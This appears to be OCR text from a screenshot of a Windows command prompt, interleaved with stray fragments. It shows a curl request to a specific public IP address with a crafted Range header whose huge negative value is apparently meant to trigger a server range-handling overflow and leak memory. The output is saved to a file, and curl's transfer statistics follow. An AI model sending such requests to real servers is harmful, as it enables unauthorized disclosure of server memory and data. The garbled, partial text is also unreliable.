 Warning: <FILE>" to save to a file.
A
C:\Users\Administrator\Desktop> curl -i http://47.100.220.113:8040/proxy/demo.png -r -17208,-9223372036854758600 >1.txt
di
% Total % Received % Xferd Average Speed Time Time Time Current
40
Dload Upload Total Spent Left Speed
Ra
100 17408 0 17408 0 0 68979 0 --:--:-- --:--:-- --:--:-- 69079
-L
C:\Users\Administrator\Desktop>
io
-Type: image/png